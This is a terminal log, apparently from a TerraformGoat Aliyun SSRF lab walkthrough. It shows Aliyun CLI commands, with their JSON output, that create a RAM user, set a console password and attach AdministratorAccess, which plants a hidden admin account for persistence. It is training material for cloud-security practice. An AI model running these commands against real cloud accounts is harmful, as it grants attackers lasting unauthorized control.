 root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf# aliyun ram CreateUser --UserName teamssix
{
"User": {
"Email": "",
"UserName": "teamssix",
"UserId": "772",
"Comments": "",
"DisplayName": "",
"CreateDate": "2022-06-06T08:47:37Z",
"MobilePhone": ""
},
"RequestId": "A3A03BE0-9957-57BD-80F5-F291D1EEE7E5"
}
root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf# aliyun ram CreateLoginProfile --UserName teamssix --Password TeamsSix@666
{
"RequestId": "25B26E82-3F17-58B2-8015-BEF58979C0EE",
"LoginProfile": {
"PasswordResetRequired": false,
"UserName": "teamssix",
"MFABindRequired": false,
"CreateDate": "2022-06-06T08:47:37Z"
}
}
root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf# aliyun ram AttachPolicyToUser --PolicyType System --PolicyName AdministratorAccess --UserName teamssix
{
"RequestId": "289FAA18-3190-5492-A60B-7AFEFB15A48A"
}
root@c1664ee9796c:/TerraformGoat/aliyun/ecs/ecs_ssrf#
wiki.teamssix.com